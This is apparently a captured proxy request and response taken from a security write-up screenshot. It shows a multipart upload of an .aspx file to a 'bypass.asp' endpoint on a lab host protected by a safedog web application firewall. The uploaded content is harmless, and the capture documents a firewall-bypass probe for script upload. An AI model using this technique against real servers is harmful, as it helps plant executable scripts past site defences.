 Request
Raw Params Headers Hex
POST /t/bypass.asp HTTP/1.1
Host: 192.168.56.102
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/47.0.2526.106
Chrome/47.0.2526.106 Safari/537.36
DNT: 1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: ASPSESSIONIDQCQTBTAS=NEFPFJIDFNJFHKGKOIHBGLMJ;
safedog-flow-item=48642E48F4384EDDCF51E646C39F21EB; ASPSESSIONIDSCABTRSQ=IFKJHECACKJDGKBAKBDABCPM
Content-Type: multipart/form-data; boundary=--------2094050256
Content-Length: 114
----------2094050256
Content-Disposition: form-data; name="c"; filename="1.aspx"
qqq
----------2094050256--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Date: Tue, 02 Feb 2016 07:04:04 GMT
Content-Length: 0
Content-Type: text/html
Server: Microsoft-IIS/6.0
X-Powered-By: WAF/2.0
www.wooyun.org